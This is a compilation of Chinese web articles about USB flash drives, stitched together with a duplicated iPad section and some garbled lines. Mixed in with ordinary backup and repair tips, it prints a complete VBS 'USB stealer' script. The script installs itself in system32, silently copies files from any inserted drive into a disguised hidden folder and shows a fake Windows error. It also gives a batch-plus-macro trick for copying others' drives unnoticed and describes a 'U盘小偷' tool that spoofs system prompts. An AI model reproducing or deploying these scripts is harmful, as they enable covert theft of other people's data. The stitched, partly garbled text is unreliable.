如何让U盘插入自动复制
U盘自动备份到电脑方法

U盘自动备份到电脑方法随着人们对数据备份重要性的日益认识,U盘已经成为一种非常便捷的数据存储设备。
它小巧轻便,容量大,使用方便,是人们备份重要数据的首选之一、然而,由于人们可能会遗忘U盘备份的频率或者操作不当,导致数据没有及时备份到电脑,久而久之可能会发生数据丢失的风险。
为了避免这种情况的发生,我们可以通过一些方法来实现U盘数据自动备份到电脑,以保障数据的安全。
一、使用Windows系统自带的备份工具Windows系统自带了一个备份工具叫做“文件历史”,通过这个工具我们可以将U盘中数据自动备份到电脑。
具体操作步骤如下:1.将U盘插入电脑,并确保U盘中需要备份的数据已经完整。
2.打开计算机,找到U盘的盘符,右击U盘盘符,选择“设置文件历史”选项。
3.在弹出的窗口中,选择“启用文件历史”并选择一个备份目录,可以选择电脑硬盘或者外接硬盘作为备份目录。
4.设置好备份目录后,点击“添加驱动器”来添加U盘,使其成为备份目录。
5.确保文件历史设置完毕后,点击“开启文件历史”按钮,系统将开始自动备份U盘中的数据到电脑中。
二、使用专业的备份软件除了Windows系统自带的备份工具外,还可以使用一些专业的备份软件来实现U盘数据自动备份到电脑。
这样的软件通常功能更为强大,可以根据用户的需求进行灵活设置,确保数据备份的完整性和安全性。
以下是一些常用的备份软件推荐:1. AOMEI Backupper:AOMEI Backupper是一款功能强大的备份软件,支持U盘数据备份到电脑的功能。
用户可以根据自己的需求设置备份策略,如全量备份、增量备份等,以确保数据的及时备份和安全性。
2. EaseUS Todo Backup:EaseUS Todo Backup是另一款备受好评的备份软件,它提供了多种备份方式和灵活的设置选项,可以帮助用户轻松地将U盘中的数据备份到电脑中。
3. Macrium Reflect:Macrium Reflect是一款适用于Windows系统的备份软件,它支持U盘数据备份到电脑,并提供了图形化的操作界面,让用户可以轻松地备份和恢复数据。
IPAD使用u盘的方法

IPAD使用u盘的方法1 ipad破解(没破解的未试过)2 安装ifile3 有相机接口套装方法:1 将u盘通过套装接ipad,ipad会提示usb设备不被支持,不用管,点dismiss就可以2 打开ifile,目录跳转到/mnt,可以发现多了一个mount1的目录,该目录就是u盘,点击目录,可以看见u盘上的所有文件这样,可以拷贝u盘上的文件到ipad任何目录了例子:u盘上有word文档file.doc怎么拷贝到ipad,用pages浏览1)将u盘接好,然后用ifile到/mnt/mount1目录下复制文件file.doc2)目录转到/var/mobile/Applications目录,通常ipad的软件都安装到该目录,该目录里边是ipad转换过的,都是些字符串,点击任何一个目录进去,通过*******.app子目录可以知道该目录是哪个软件的我的ipad的pages软件对应的目录是4763052A。
3)将文件拷贝到该目录下边的子目录Documents这样,启动pages,在我的文件里边就可以看见file.doc文件了其他软件都类似,只要拷贝文件到对应的目录下边的documents目录就ok了反过来操作,就可以复制文件到u盘了,不再罗嗦,就这样需要说的是这样查找文件很累,本在在测试cydia里的IPA安装器,会在第一时间更新!还有一点不知道买了套件的TX闷有没有在这样的情况,原装CASE预留接口处会和相机套件不是很好融合!最新测试结果,双飞燕无线键盘外接成功,使用的时候就是有点托(晚点上图)!看到论坛很多朋友外接U盘时,出现很多问题,现将我的测试付图给大家看下,希望对TX们有所帮助!!!!1.将USB接口插入IPAD。
2.出现此对话框,点dissmiss.3.在ifile下找到mount1,z这个就是U盘目录。
4.U盘下的一些文件。
5.测试doc.6.复制doc文件。
这样以后就可以通过IWORK套件里的PAGES进行保存和编译了,希望对大家有所帮助可以让ipad连接任何数码相机Camera Connection Kit 可使你有两种方法从数码相机导入照片和视频.Camera Connector 可使使用数码相机的USB 线缆将你的照片和视频导入至iPad。
u盘用途和使用方法

u盘用途和使用方法
U盘是一种常见的移动存储设备,它可以帮助我们方便地存储和传输数据。
U盘的使用方法非常简单,只需要将U盘插入电脑的USB接口中,等待电脑自动识别并安装驱动程序即可。
在使用U盘之前,需要确保电脑的杀毒软件已经更新,并且不要在未知的电脑上插入U盘,以免受到病毒的攻击。
U盘的用途非常广泛,它可以用来备份重要的文件和数据,也可以用来传输文件和数据。
在备份文件时,可以将重要的文件复制到U盘中,并将U盘放在安全的地方,以防止文件丢失或被删除。
在传输文件时,只需要将文件复制到U盘中,然后将U盘插入到需要传输的电脑上即可,非常方便快捷。
除了备份文件和传输数据外,U盘还可以用来安装操作系统和软件。
在安装操作系统时,可以将操作系统文件复制到U盘中,然后将U盘插入需要安装操作系统的电脑上,从U 盘中启动电脑即可开始安装操作系统。
在安装软件时,可以将软件文件复制到U盘中,然后将U盘插入需要安装软件的电脑上,双击软件文件即可开始安装软件。
U盘是一种非常方便的移动存储设备,它可以帮助我们备份文件、传输数据、安装操作系统和软件等。
在使用U盘时,需要注意电脑的安全性,并保持U盘的清洁和完好,以保证数据的安全和稳定性。
自动复制U盘文件的VBS脚本

⾃动复制U盘⽂件的VBS脚本以下为演⽰:⼀、设置右键单击,选择编辑oStr = "txt|jpg|doc" '你要窃取的⽂件类型,可以⾃⾏添加,⽤“|”隔开oDistPath = "C:\\windows\\system\\" '保存路径oFolderName = "Task" '保存⽂件夹名称oType = 0 '将保存的⽂件夹进⾏伪装 1为task⽂件夹,2为recycler⽂件夹,0为不伪装oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环⼆、保存后运⾏会出现安装成功对话框,如果不希望出现该对话框,可以将“Msgbox "安装成功"”注释掉。
此时脚本已经在循环监测U盘的插⼊三、插⼊U盘U盘插⼊后,就开始⽂件的复制。
复制完成后会出现提⽰对话框。
如果不希望出现该对话框,可以将 “Msgbox "Windows 错误",64”注释掉四、寻找⽂件此时,⽂件已经在⽬标⽂件夹中。
我将oType 设置为1,所以该⽂件夹成了task⽂件夹,此时双击打开是看不到其中的⽂件的。
这种情况可以通过rar压缩包浏览,将其中的desktop.ini⽂件删除,⽂件夹就会变成普通⽂件夹。
ww这时就能打开⽂件夹看到其中的内容。
Copy.log记录的是原⽂件及复制后的⽂件。
vbs代码复制代码代码如下:oStr = "txt|jpg|doc" '⽂件类型,添加⽂件类型⽤“|”隔开oDistPath = "C:\\windows\\system\\" '保存路径oFolderName = "Task" '保存⽂件夹名称oType = 1 '1为task⽂件夹,2为recycler⽂件夹,0为不隐藏oOut = 1 '1复制完毕后退出,0复制完毕后不退出,继续循环'By:⽩开 QQ:343229025Set fso=CreateObject("scripting.filesystemobject")Set wshell=CreateObject("WScript.shell")If WScript.ScriptFullName=fso.GetSpecialFolder(1)&"\Baikai.vbs" Then '如果是在system32'⽂件夹不存在则创建If (not fso.FolderExists(oDistPath & oFolderName)) Thenfso.CreateFolder(oDistPath & oFolderName)End If'创建记录⽂件Set Mylog=fso.CreateTextFile(oDistPath&oFolderName&"\\Copy.log",True)'循环监测移动存储设备插⼊DoFor Each oDriver In fso.DrivesIf oDriver.DriveType=1 And oDriver<>"A:" And oDriver<>"B:" ThenTreeIt(oDriver)Msgbox "Windows 错误",64If(oOut=1) thenExit DoEnd ifEnd IfNextWScript.Sleep 15000LoopMylog.Close'隐藏⽂件夹oHideFolder oDistPath,oFolderName,oTypeelse '如果是其它⽬录,先安装fso.CopyFile WScript.ScriptFullName,fso.GetSpecialFolder(1)&"\Baikai.vbs",True wshell.Run fso.GetSpecialFolder(1)&"\Baikai.vbs"Msgbox "安装成功"end ifSet fso=nothingSet wshell=nothing'遍历⽬录函数Function TreeIt(sPath)Set oFolder = fso.GetFolder(sPath)Set oSubFolders = oFolder.SubfoldersSet oFiles = oFolder.FilesFor Each oFile In oFilesoCopyFile oFile.Path,oDistPath,oFolderNameNextFor Each oSubFolder In oSubFoldersTreeIt(oSubFolder.Path)NextSet oFolder = NothingSet oSubFolders = NothingEnd Function'复制⽂件函数Function oCopyFile(FileName,oDistPath,oFolderName)Ext = fso.GetExtensionName(FileName)If(instr(oStr,lcase(Ext))) thenRandomizetempname=Ext&int((Rnd*100000000)+1)&"."&Extfso.CopyFile FileName,oDistPath&oFolderName&"\\"&tempname,trueMylog.writeline FileNameMylog.writeline tempnameEnd IfEnd Function'隐藏⽂件夹函数Sub oHideFolder(oDistPath,oFolderName,oType)Select Case oTypecase 1Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)inf.writeline("[.ShellClassInfo]")inf.writeline("CLSID={d6277990-4c6a-11cf-8d87-00aa0060f5bf}")case 2Set inf=fso.CreateTextfile(oDistPath&oFolderName&"\\desktop.ini",True)inf.writeline("[.ShellClassInfo]")inf.writeline("CLSID={645FF040-5081-101B-9F08-00AA002F954E}")case 0Exit subEnd SelectSet inf=nothingSet SysoFolder=fso.GetFolder(oDistPath&oFolderName) SysoFolder.attributes=4Set SysoFolder=nothingEnd sub'By:⽩开 QQ:343229025。
不用拔出U盘,也能进行“重插”?这个小技巧我来告诉你!

不用拔出U盘,也能进行“重插”?这个小技巧我来告诉你!
有时候,U盘复制或移动文件时卡了,就需要拔下再重新插上。
不过,这样难免会对U盘造成损害,今天我就教大家一招,不用拔出U盘,也能完成“重插”的操作哦!
1、右击【计算机】选择【属性】,在点击打开【设备管理器】,在这里展开【通用串行总线控制器】;
2、在“USB Root Hub”上右击选择【禁用】,之后再右击选择【启用】,这样就相当于“重插”U盘啦~
是不是很简单呢?大家不妨试试看哦!PS:如果发现有多个USB Root Hub,不妨逐个停用再启用即可。
教你不动声色复制插入你电脑上的U盘的文件

教你不动声色复制插动你电脑上的U盘的文件首先,你要新建一个批处理文件,可以新建一个文本文件,
然后把扩展名改成bat,如果文件没有变成,那么在另存为
对框里的保存类型选成“所有文件”,然后改文件名,批处理文件产生。
第二步,在这个批处理文件上右击,选“编辑”,写下如下代码:
:begin
X copy F:\*.*D:\abcd\
P ing–n10127.0.0.1
G oto begin
然后保存
这里把F盘里的内容都拷到D盘的abcd目录下了,这里假定F是电脑插入U盘时的盘符。
第三步,打开一个word,或exel,在按钮栏里右键,打开在this Document里打开
在这个函数里写下:
D im a
a=shell(““C:\……”,0)
a=shell(
保存,完成。
这里shell后面是你放你的批处理的路径,后面一定选0或者vbHide,,不然批处理就在桌面显示了。
是vbHide
OK,当你要拷别人U盘的时候,就打开一下写了脚本的那个word或exel,后台就帮你完成了拷贝。
Autohand-TRC。
教您如何正确使用U盘

八度网络教您如何正确使用U盘U盘的使用已经非常普遍了,人们经常用U盘来备份、携带、转移文件。
但是,如果将U盘从USB口拔出之前,忘记了执行卸载操作,或者执行卸载操作不彻底,或者由于误操作,而直接将U盘从USB口拔了出来,就有可能会导致U盘损坏,有时甚至会导致计算机不能识别U盘。
如果以前没有处理这种情况的经验,多半会认为U盘已经不能使用了,那么有没有办法恢复U盘的功能呢?答案是肯定的,可以根据下面的步骤来进行操作:依次打开控制面板—管理工具—计算机管理—存储—磁盘管理,就会出现一个界面,在文字“磁盘1”上单击右键,选择“初始化磁盘”,直接单击“确定”。
初始化完成后,U盘的状态变成为“联机”状态。
注意此时U盘的锁要处于打开状态,否则会出现如下提示:“由于媒体受写保护,要求的操作无法完成。
”右边的白框上单击右键,选择“新建磁盘分区”,进入新建磁盘分区向导,直接单击下一步,选择分区类型(主磁盘分区、扩展磁盘分区或逻辑驱动器),一般选择主磁盘分区即可。
(注:下面的对话框会顺序出现,所以就不在这里给出其屏幕拷贝了。
)下一步-选择磁盘空间容量:一般使用默认大小。
下一步-指派一个驱动器号(或不指派)。
下一步-选择“按下面的设置格式化这个磁盘分区”设置格式化的形式(文件系统类型、分配单位大小、卷标)(不用选择快速格式化)。
下一步-成功完成格式化向导。
单击完成等待其格式化完成即可。
格式化完成后,U盘状态显示为“状态良好”,即大功告成。
这种修复方法一般都能将U盘恢复。
但是这种修复方法也有一个弊端,就是不能恢复U盘上原有的数据。
如果U盘上原有的数据不是很重要,这种方法比较使用。
U盘还有一些其他的常见问题,这里也列举一些出来:附2:请将磁盘插入驱动器U盘相关问题故障原因:在往U盘内传输数据时,更改盘符所致。
故障现象:Windows XP SP2操作系统,U盘为清华紫光OEM1、在插入U盘后,”我的电脑”里显示”可移动磁盘(H:)”,但”双击”显示”请将磁盘插入驱动器(H:)”2、查看”可移动磁盘(H:)”属性,”已用空间”和”可用空间”均为0字节3、直接用右键”格式化”,提示”驱动器H中没有磁盘请插入一张磁盘,然后再试一次”4、在”计算机管理”的”磁盘管理”中,上面看不到盘符”H:”,下面可以看到”磁盘1 可移动无媒体”5、重新安装驱动,提示”向导无法为您的硬件找到比您现在已安装的软件更匹配的软件”6、用ManageX工具修复,相应的”格式化”等功能选项均为灰色不可用;用Iformat 工具格式化,系统识别不到可用的USB设备U盘出现”请将磁盘插入驱动器”的处理方法找一到个自称为U盘清空工具”EraseTools2.1″,和硬盘的清零工具应该是同一原理,软件的使用方法相当简单(如图:清零工具),只要接上U盘后安装软件(如果不接上U盘是装不到),运行软件再单击”Start”,单击YES键,程序即可将U盘自动恢复初始化状态,事情就可以得到解决了!附3:U盘请将磁盘插入驱动器解决方法同事拿来一个U盘,插入USB插口后,U盘指示灯会亮,并且在我的电脑中也显示了盘符号,不过双击它时,出现提示:请将磁盘插入驱动器。
电脑控制USB接口软件、USB端口设置软件、限制U盘软件使用说明

电脑控制USB接口软件、USB端口设置软件、限制U盘软件使用说明日期:2014/6/5在企业里面,处于电脑安全和商业机密保护的需要,我们常常需要禁用电脑USB接口,这就需要专门的电脑U口屏蔽软件来实现,那么如何配置电脑USB接口的使用呢,尤其是如何用电脑USB端口管理软件来实现呢。
本文以“大势至USB接口禁用软件”为例加以说明。
一、安装使用大势至USB端口监控软件首先,需要下载“大势至USB端口管理软件”(百度自己搜索下载吧),然后点击安装,选择“是”即时即可安装完毕,如下图所示:安装成功程序将自动隐藏,你可以用热键:Alt+f2唤出界面,默认密码是:123,进去之后你可以修改密码。
如下图所示:图:输入默认密码图:修改软件密码当然,在安装的时候,一些安全软件会报开机警告或病毒木马警告。
如下图所示:点击“更多”,然后选择“允许程序所有操作”即可。
图:360里面允许程序所有操作图:如果被误认为病毒木马,直接点击“添加信任”或者同样点击“更多”,然后“允许程序所有操作”即可。
图:发现安全软件试图结束程序时,选择“信任”和“确定”设置完毕之后,就可以打开软件的界面(如果你看不到界面,那就按热键唤出,并输入刚才的密码)。
然后程序在“USB接口控制选项”这里默认是勾选“只禁止USB存储设备(如U盘、移动硬盘),允许使用USB鼠标、键盘和加密狗”,你可以随意切换控制选项,同时所有功能只需要打勾即可生效,取消打勾则立即失效。
如下图所示:图: USB端口监控软件大势至限制USB接口使用软件主要有以下功能:禁止U盘使用、限制移动硬盘使用,而且还可以有效禁止手机使用、限制USB口插手机(实质是禁止手机存储功能但不影响手机通过USB口充电)、禁止平板电脑使用等;新版本还增加了禁止安装程序、禁止访问某些网站、只让运行某些程序、只让访问某些网站的功能,从而进一步增强了对电脑使用的控制。
此外,为了有效防止一些懂技术的员工通过更改操作系统的关键配置而企图绕过管理软件的限制,还对操作系统的几个关键功能模块做了限制:禁止使用注册表、禁用组策略、禁用设备管理器、限制打开任务管理器以及禁止电脑进入安全模式、限制配置msconfig、禁止通过U盘启动操作系统、限制使用光盘启动操作系统等等安全举措。
U盘小偷V3.1(VBS源码+使用说明)

File Stealer For Removable DriveV3.1.101006 ---By Mr.Jos简介顾名思义,就是通过运行该程序,自动复制该电脑上插入U盘上的文件,又称U盘小偷、优盘大盗。
但是,我这个是参考了网上所有相关功能程序的集成并改进版,主要优点如下:1.静默自动运行:无论是拷贝别人优盘上的东西,还是向自己的优盘里复制进去,无需操作;2.可设置型程序:设置内容包括临时复制目录、自己优盘身份文件等等,均在程序头部有明显标注;3.文件筛选复制:可设置筛选复制文件大小,加速复制过程,节省磁盘空间;4.伪装系统提示:伪装系统插新硬件后重启提示,指示检测到目标优盘或已向自己优盘复制完毕;5.多优盘不干涉:同一电脑上插入的所有优盘均会不干涉地复制下来;6.保持文件结构:复制下来文件保持数据源的文件夹层次结构;7.扩展应用范围:本程序不仅局限于复制U盘,理论上任何可移动磁盘都可复制(本版本暂不支持移动硬盘);暂时想不起来了……有几个缺点,以后会考虑完善:1.不支持Win7;2.没法根据文件类型进行筛选。
说明运行:没什么可说的,把源码复制到文本文档txt中,把扩展名改为vbs,然后直接在电脑上双击运行即可。
使用:当程序检测到非己优盘时,会弹出一个系统插新硬件后需要重启的提示(这个和XP系统的是一模一样的,注意下左侧是问号),表明程序开始将优盘里的内容向电脑上指定的文件夹复制了。
当程序检测到自己优盘时,会自动将电脑上已经复制出来的文件复制到自己的优盘里,复制完毕后,也会弹出系统插新硬件后需要重启的提示(这个和XP系统的不一样,因为它的左侧是黄色叹号),表明复制完了,可以拔了。
非己优盘与自己优盘的判定:程序如果在一个可移动磁盘里检测到测试文件(默认copy.txt),则认为这是自己优盘,只往里面复制;否则认为是非己优盘,只往出复制。
结束:用任务管理器结束wscript.exe进程。
这里主要讲下设置:源码有个Options Area区域,即设置区,下设四个设置和一个子设置区域(File Filter,文件筛选器),下面进行一一讲解:'----------------------Options Area----------------------- //设置区Dim TempSavingPath,TestFileName,DefaultCopyDirectionDim DeleteTempSavingFolderTempSavingPath="C:\Drivers\Copy\" //电脑上的中转暂存目录TestFileName="copy.txt" //测试文件,用于自己/非己优盘判定DefaultCopyDirection="\Copy\" //把偷来的文件复制到自己优盘下的目录DeleteTempSavingFolder=True //复制到自己优盘后,是否删除中转暂存目录' ------------------File Filter------------------- //文件筛选器Dim ActiveFileFilter,MaxSize,MinSizeActiveFileFilter=True //是否启动文件筛选器MaxSize=500000000 //允许复制文件的最大大小(字节) MinSize=0//允许复制文件的最小大小(字节)'---------------------------------------------------------声明本源码及说明仅供学习交流使用,如违法使用,原作者Mr.Jos不承担任何责任。
u盘写入流程

u盘写入流程
U盘写入数据的流程如下:
1. 连接U盘:将U盘插入计算机USB接口,操作系统自动识别并加载驱动程序,显示为可移动磁盘。
2. 文件读写请求:用户在计算机上选择文件或数据,发起向U 盘写入数据的操作指令。
3. 缓存处理:数据先被写入电脑内存的缓冲区,操作系统按照一定的存储策略和算法进行整理。
4. 数据传输:当缓冲区达到一定量或满足特定条件时,操作系统通过USB控制器将数据批量发送至U盘内部闪存芯片。
5. 闪存编程:U盘控制器接收到数据后,将其转化为适合闪存芯片存储的形式,并进行Erase(擦除)、Program(写入)操作。
6. 确认完成:数据成功写入U盘后,操作系统更新文件系统信息,确保数据一致性,并通知用户写入操作完成。
7. 安全弹出:在确保所有数据已正确写入并同步完毕后,用户
可以安全弹出U盘,结束写入流程。
注意:整个过程中,为了保护数据安全,U盘在写入时通常会采取错误校验、数据冗余等多种措施确保数据完整性。
IPAD使用u盘的方法

IPAD使用u盘的方法1 ipad破解(没破解的未试过)2 安装ifile3 有相机接口套装方法:1 将u盘通过套装接ipad,ipad会提示usb设备不被支持,不用管,点dismiss就可以2 打开ifile,目录跳转到/mnt,可以发现多了一个mount1的目录,该目录就是u盘,点击目录,可以看见u盘上的所有文件这样,可以拷贝u盘上的文件到ipad任何目录了例子:u盘上有word文档怎么拷贝到ipad,用pages浏览1)将u盘接好,然后用i目录下复制文件2)目录转到/var/mobile/Applications目录,通常ipad的软件都安装到该目录,该目录里边是ipad转换过的,都是些字符串,点击任何一个目录进去,通过*******.app子目录可以知道该目录是哪个软件的我的ipad的pages软件对应的目录是4763052A。
3)将文件拷贝到该目录下边的子目录Documents这样,启动pages,在我的文件里边就可以看见文件了其他软件都类似,只要拷贝文件到对应的目录下边的documents目录就ok了反过来操作,就可以复制文件到u盘了,不再罗嗦,就这样需要说的是这样查找文件很累,本在在测试cydia里的IPA安装器,会在第一时间更新!还有一点不知道买了套件的TX闷有没有在这样的情况,原装CASE预留接口处会和相机套件不是很好融合!最新测试结果,双飞燕无线键盘外接成功,使用的时候就是有点托(晚点上图)!看到论坛很多朋友外接U盘时,出现很多问题,现将我的测试付图给大家看下,希望对TX们有所帮助!!!!1.将USB接口插入IPAD。
2.出现此对话框,点dissmiss.3.在ifile下找到mount1,z这个就是U盘目录。
4.U盘下的一些文件。
5.测试doc.6.复制doc文件。
这样以后就可以通过IWORK套件里的PAGES进行保存和编译了,希望对大家有所帮助可以让ipad连接任何数码相机Camera Connection Kit 可使你有两种方法从数码相机导入照片和视频.Camera Connector 可使使用数码相机的USB 线缆将你的照片和视频导入至iPad。
手机优盘怎么使用方法

手机优盘怎么使用方法
手机优盘,也称为移动U盘,是一种可以直接连接到手机或平板电脑上使用的存储设备。
以下是手机优盘的使用方法:
1.将手机优盘插入手机的充电口或者USB接口。
根据手机型号的不同,插入口可能在手机底部或侧面。
2.手机会自动识别和连接手机优盘。
如果没有自动连接,可在手机设置中找到存储设备选项,手动启用手机优盘。
3.一旦连接成功,可以在手机的文件管理器中查看和管理手机优盘存储的文件。
大多数手机优盘支持直接在手机上查看、复制、移动、删除文件和文件夹。
4.在电脑上使用手机优盘时,可以将手机优盘连接到电脑的USB接口上。
电脑会自动识别手机优盘并将其显示为可移动磁盘。
5.在电脑上使用手机优盘时,可以像使用普通U盘一样进行文件的拷贝、粘贴、删除等操作。
6.手机优盘也可以用来存储和播放手机上的媒体文件(如音乐、视频等),只需将文件复制到手机优盘中即可。
请注意,使用手机优盘时要小心操作,避免意外断开连接或不当操作导致数据丢失。
在拔出手机优盘之前,最好先卸载它,以免损坏存储设备或文件损坏。
U盘的正确使用方法

U盘的正确使用方法U盘的正确使用方法来源:胡玉秋的日志U盘,全称“USB闪存盘”,英文名“USB flash disk”,中文全称“通用串行总线接口的无需物理驱动器的微型高容量存储盘”,是移动存储设备之一。
U盘基础性发明专利的是中国朗科公司.下面讲一下U盘的正确使用方法:1.U盘插入U盘插入和打开的时候按住Shift键,再插入。
插入的时候按SHIFT健具有跳过自动加载程序等作用,打开U盘的时候按住Shift,shift是用资源管理器打开,这样病毒就不会自动运行了。
2. 拔出U盘。
尽管U盘是一种支持热插拔的设备,不过最好不要直接拔出,一定要安全删除硬件,当然指示灯闪烁的时候更不可以了,U盘上的指示灯还在闪烁,说明存取程序还没完全结束。
直接拔出,对闪存盘控制芯片的寿命会造成一定的影响。
因为闪存控制芯片和电路是一体的,它的寿命也是有限的,只有合理的使用方式才能保证闪盘的使用寿命。
3.存取文件的时候一次性搞定。
U盘存取文件信息时,是按“串行”方式进行,也就是说你在U 盘中哪怕只删除一个文件或增加一个文件,都会导致U盘中的数据信息自动刷新一次。
要知道U盘的刷新次数是有限的,好点的都10万次左右,10万次是一个什么概念,按你一次刷新100次,每天都用的话,就能用2年多点,而其这还仅仅是U盘的硬伤,在加上软伤,你U盘用不了1年。
所以在保存或删除U盘文件时,都最好能一次性完成.4.不要用系统自带的碎片整理,去整理U盘,因为硬盘和U盘他们存取原理是不同的。
而且不要频繁格式化U盘,就是格式化也不要用系统自带的,要去商家主页去下载专用的,一般刚买来以后需要格式化一次,格式化后容量会缺少一部分的,如4G的变成3.9G了,如果不格式化,可能会导致保存的文件出现问题。
所以刚买了一定要格式化一次。
5.不要长时间把U盘插在电脑上。
很多人为了随时拷贝的方便而不将它拔下。
你可知道,这样做法对你的个人数据带来极大的安全隐患。
其一,如果你使用的是Windows 2000或是Windows XP操作系统,并且打开了休眠记忆功能,那么在系统进入休眠待机状态下返回到正常状态下,很容易对U 盘中的数据造成修改,添加一些小文件,什么格式的都有,ini格式的了,……还是很多,让你文件打开时乱码。
优盘复制电脑操作方法

优盘复制电脑操作方法
1. 首先将优盘插入电脑的USB接口中。
2. 打开计算机资源管理器,找到优盘。
3. 选中要复制的文件或文件夹。
4. 右键点击选中的文件或文件夹,在弹出的菜单中选择“复制”。
5. 打开目标文件夹,右键点击空白处,在弹出的菜单中选择“粘贴”。
6. 等待复制完成后,从计算机中安全地拔出优盘。
注意事项:
1. 在复制过程中不要随意将优盘拔出,否则可能会造成文件损坏。
2. 复制过程中要注意优盘的剩余容量,避免出现存储不足的情况。
3. 对于大文件或大量文件的复制操作,建议使用相应软件进行批量复制或压缩打包操作,以提高效率。
台电苹果手机U盘使用说明

台电苹果手机U盘使用说明
苹果手机储存空间问题经常让果粉头疼,而苹果手机U盘的出现实现了手机容量扩展,相册自动备份,跨设备传输,离线播放电影等几大功能,简直就是神器。
但只有会正确使用才能发挥它应有的效果。
一、产品激活
插入魔闪mini系列iPhone手机U盘,可看到以下提示信息,点击APP Store,即可
进入Magic Disk软件下载页面。
或者直接进入APP Store,搜索“Magic Disk”并下
载Magic Disk软件。
二、软件操作界面
主界面包括三大区域:设置(右上角)、存储区状态(可滑动选择存储区)、资料管
理(包括音乐、照片、视频和通讯录)
三、功能说明
1.备份:点击“选择”→选取需要备份的文件→点击“备份”
2.复制/剪切:点击“选择”→选择要复制/移动的文件→点击复制/剪切图标,选择
粘贴路径
3.重命名文件:点击“选择”→选取需要重命名的文件→点击“更多”→点击重命
名图标→输入文件名→点击确定
4.指纹解锁功能:
开启/关闭指纹解锁:点击“设置”→开启/关闭“Touch ID”→验证指纹
注意事项:
1.苹果U盘建议采用exFAT格式,如分区为NTFS、FAT32,Magic Disk可能无法识
别。
2.禁止在传输数据时拔除台电苹果手机u盘。
3.将苹果手机U盘取出时,(按下HOME键)回到主菜单,再拔出U盘。
4.首次插入U盘弹出软件安装提示,如点击“忽略”,将不再弹出提示,需要用
其他方式下载Magic Disk软件。
破解防复制拷贝的u盘的几种方法

破解防复制拷贝的U盘的几种方法随着科技的不断发展,U盘作为一种便捷的存储设备被广泛应用于个人和企业的工作中。
然而,一些U盘在设计上添加了防复制拷贝的机制,以保护数据的安全性。
但是,对于一些需要频繁拷贝数据的用户来说,这种防护机制可能会带来不便。
有一些人希望能够破解这种防复制拷贝的U盘,以便更自由地管理自己的数据。
本文将介绍几种常见的破解方法,帮助读者解决这一问题。
一、使用U盘破解工具一些软件开发商专门针对U盘的防复制拷贝机制开发了一些破解工具,用户可以通过这些工具来破解U盘的防复制拷贝功能,实现自由复制和管理数据的目的。
这些工具通常具有简单易用的界面,用户只需按照软件提供的指引,几个简单的步骤即可完成破解过程。
这种方法操作简单,适用范围广泛,是许多用户的首选。
二、使用U盘数据恢复软件除了专门的破解工具外,一些U盘数据恢复软件也具有破解防复制拷贝功能的能力。
用户可以利用这些软件来读取U盘中的数据,并进行备份和恢复。
通过这种方法,用户可以绕过U盘的防复制拷贝机制,自由地管理数据。
需要注意的是,选择合适的数据恢复软件十分重要,用户应该选择正规可靠的软件厂商,避免造成数据丢失或U盘损坏的情况。
三、修改U盘的注册表信息一些高级用户尝试通过修改U盘的注册表信息来破解防复制拷贝功能。
注册表是Windows操作系统中的一个关键组成部分,包含了系统和程序的各种配置信息。
通过修改U盘在注册表中的相关信息,一些用户可以绕过U盘的防复制拷贝功能,实现自由备份和管理数据的目的。
然而,这种方法需要用户具有一定的计算机技术基础,操作过程复杂且存在风险,不建议普通用户轻易尝试。
四、寻求专业技术支持对于一些无法通过自行操作破解防复制拷贝的U盘的用户来说,他们可以寻求专业的技术支持。
一些电脑维修店或专业的数据恢复机构可能具有更高级的破解技术和设备,可以帮助用户解决这一问题。
用户可以将自己的U盘交给专业人员进行处理,确保数据的安全和破解的有效性。
怎么讲大文件传给u盘

怎么讲大文件传给u盘如何将大文件传输到U盘?在现代科技发达的时代,我们经常需要传输大文件。
